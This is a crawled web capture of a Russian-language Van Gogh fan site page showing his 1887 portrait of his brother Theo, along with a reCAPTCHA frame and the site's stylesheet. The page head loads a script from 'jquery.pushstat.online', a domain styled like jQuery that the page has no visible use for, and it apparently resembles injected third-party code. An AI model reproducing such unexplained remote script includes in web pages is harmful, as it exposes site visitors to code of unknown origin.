

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----7sbfga1dj.xn--p1ai/paris175.html
body_size: 1730
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Винсент Ван Гог Париж 1886-1888, Портрет Теодора Ван Гога</title>
  <meta name="keywords" content="Ван Гог, Винсент Ван Гог, Ван Гог Париж, Ван Гог 1886-1888 , Портрет Теодора Ван Гога">
  <meta name="description" content="Винсент Ван Гог, Ван Гог Париж, Ван Гог 1886-1888, Портрет Теодора Ван Гога">
  <link href="styles.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="xn----7sbfga1dj.xn--p1ai/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103219897, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103219897" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <noscript>
  <div></div>
</noscript>
  <div id="main">
    <div id="header">
      <div id="logo">
        <a href="#">Винсент Ван Гог</a>
        <h2><a href="#" id="metamorph">1853-1890</a></h2>
      </div>
      <div id="buttons">
        <ul>
          <li class="first">
            <a href="index.html">Главная</a>
          </li>
          <li>
            <a href="life.html">Биография</a>
          </li>
          <li>
            <a href="img.html">Галерея</a>
          </li>
          <li>
            <a href="intr.html">Публикации</a>
          </li>
          <li>
            <a href="lettr.html">Письма</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="img" align="center" style="background-color:#FFF">
      <p> </p>
      <div align="center">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-5209326295091880" data-ad-slot="3973502058"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
      <p> </p>
      <p> </p>
      <p align="center"><strong></strong></p>
      <h2><strong>Винсент Виллем Ван Гог</strong></h2>
      <p></p>
      <p> </p>
      <p><img src="images/%D0%A0%D0%B0%D0%B7%D0%BD%D0%BE%D0%B5/Paris%20(1886-88)/2/%D0%9F%D0%BE%D1%80%D1%82%D1%80%D0%B5%D1%82%20%D0%A2%D0%B5%D0%BE%D0%B4%D0%BE%D1%80%D0%B0%20%D0%92%D0%B0%D0%BD%20%D0%93%D0%BE%D0%B3%D0%B0%20%D0%BC%D0%B0%D1%80%D1%82%20%D0%B0%D0%BF%D1%80%201887%D0%B3%2019%D1%8514%D1%81%D0%BC%20%D0%90%D0%BC%D1%81%D1%82%D0%B5%D1%80%D0%B4%D0%B0%D0%BC%20%D0%9C%D1%83%D0%B7%D0%B5%D0%B9%20%D0%92%D0%B0%D0%BD%20%D0%93%D0%BE%D0%B3%D0%B0.jpg" alt=" Ван Гог Портрет Теодора Ван Гога" width="500"></p>
      <p> </p>
      <p><strong>Портрет Теодора Ван Гога</strong></p>
      <p><strong>Париж март-апрель 1887г 19х14 см Амстердам Музей Ван Гога .</strong></p>
      <p align="center"></p>
      <p> </p>
      <p> </p>
    </div>
    <div id="footer">
      <div class="fleft">
        <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="375e595158775e1a4458515e194542">[email&#160;protected]</a></p>
      </div>
      <div class="fright">
        <p> </p>
      </div>
      <div class="fclear"></div>
      <p> </p>
    </div>
  </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e81a466ad68744ca9c40b7252b3b4396","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5uASoC7WIFBM503A16hJaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767754371299');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://xn----7sbfga1dj.xn--p1ai/styles.css
body_size: 739
content:


* {border:0;margin:0}
.fleft {float:left}
.fright {float:right}
.fclear {clear:both}
a {font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#0000CD;text-decoration:none}
a:hover {text-decoration:underline;color:#282b16}
body {font:12px Arial,Helvetica,sans-serif;color:#000;background:#000100 url(images/bg.jpg)}
#main {margin:0 auto;width:998px;border-right:15px solid #fff;border-left:15px solid #fff}
#header {width:999px;margin:0 auto;height:285px;background:url(images/header2.jpg) no-repeat top;border-bottom:1px solid #fff}
#logo {padding-left:250px;text-align:left;padding-top:100px;height:143px;font-family:Georgia, "Times New Roman", Times, serif}
#logo a {text-decoration:none;text-transform:lowercase;font-style:normal;font-size:60px;color:#fff;font-family:Georgia, "Times New Roman", Times, serif}
#logo H2 a {font-size:15px}
#buttons {width:998px;height:42px;margin:0 auto;padding-left:90px}
#buttons ul {padding-left:5px}
#buttons li {display:inline}
#buttons a {font-family:Georgia, "Times New Roman", Times, serif;font-size:18px;font-weight:normal;text-align:center;text-decoration:none;color:#fff;display:block;float:left;width:160px;height:30px;padding-top:12px;margin-right:1px;background:url(images/menubg.png) no-repeat}
#buttons a:hover {width:160px;height:30px;background:url(images/menuhov.png) no-repeat}
#contop {background:url(images/contop.png) no-repeat;height:8px;margin-top:5px}
#conbot {background:url(images/conbot.png) no-repeat;height:8px}
#content {width:983px;background:url(images/mainbg.png) repeat-y}
#content_bg {padding-left:7px}
.imgright { float:right;margin:5px 5px 5px 7px;}
.imgleft { float:left;margin:5px 7px 5px 5px;}
#cent img:hover{ -webkit-transform-origin: 100% 100% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.9);
-moz-transform-origin: 100% 100% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.9);
-o-transform-origin: 100% 100% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.9);
-ms-transform-origin: 100% 100% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.9);}
#left {width:677px;margin-left:8px}
#left p {padding-left:5px;padding-right:5px}
#text {padding-right:15px; text-indent:15px}
#text p { text-align:left; p}
#left H1 {font-family:Georgia, "Times New Roman", Times, serif;font-weight:normal;color:#1f1f06;font-size:24px;height:35px;padding-left:20px;padding-bottom:5px;width:642px;margin-bottom:20px;background:url(images/title_left.gif) repeat-x bottom}
.read, #right ul .read {text-align:right}
.read a, #right ul .read a {color:#0000CD ;font-weight:normal;padding-right:20px}
#van {background:#ccf; 
	width:620px; 
	height:3800px; 
	overflow-x: hidden;
	overflow-y: auto;
	word-wrap: break-word }
#right {width:285px;float:right;margin-right:8px}
#right h2 {font-family:Georgia, "Times New Roman", Times, serif;font-weight:normal;color:#1f1f06;font-size:24px;text-align:center;height:35px;padding-bottom:5px;margin-bottom:20px;background:url(images/title_left.gif) repeat-x bottom}
#right ul {list-style:none;margin-bottom:30px;padding-left:7px;padding-top:5px}
#right li {background:url(images/ls.png) no-repeat left top;padding-left:20px;margin-bottom:10px}
#right a {text-decoration:none;color:#000;font-weight:normal}
#right a:hover {text-decoration:underline}
#right img:hover{ -webkit-transform-origin: 50% 50% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.1);
-moz-transform-origin: 50% 50% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.1);
-o-transform-origin: 50% 50% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.1);
-ms-transform-origin: 50% 50% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.1);}
#footer {background:url(images/footer.png) no-repeat;height:44px;width:983px;margin:0 auto;font-size:10px;color:#fff;padding-top:10px;text-align:center;clear:both;margin-top:5px;padding-bottom:5px}
#footer div {padding:0 15px}
#footer a {color:#fff;font-size:10px;text-decoration:none}
.padding {padding:10px;color:#f00;font-weight:bold}